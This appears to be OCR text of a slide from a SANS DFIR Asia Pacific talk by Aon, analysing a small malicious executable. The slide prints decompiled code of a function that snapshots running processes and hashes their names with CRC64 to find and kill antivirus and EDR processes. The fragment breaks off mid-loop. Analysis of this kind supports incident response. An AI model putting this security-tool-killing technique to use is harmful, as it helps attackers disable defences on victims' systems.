 Step 3: Terminate AV and EDR with the Controller
Get a list of currently running processes
</>
• ~5KB malicious portable executable (PE)
• Compares list of running processes to a list of AV and EDR process names to terminate
uint __cdecl find_and_kill_procs(HANDLE param_1)
{
int iVar1;
undefined8 uVar2;
undefined4 local_240 [2];
undefined4 local_238;
WCHAR local_21c [260];
undefined8 local_14;
HANDLE local_c;
uint local_8;
local_8 = 0;
local_c = (HANDLE)CreateToolhelp32Snapshot(2,0);
local_240[0] = 0x22c;
iVar1 = Process32FirstW(local_c,local_240);
while (iVar1 != 0) {
CharLowerW(local_21c);
uVar2 = calc_crc_64(local_21c);
Get process names in lowercase Unicode
and calculate the CRC64
AON
© 2023 Aon | Proprietary
83
Mahmoud El Halabi
DFIR
デジタルフォレンジックとインシデントレスポンス
ASIA PACIFIC
SANS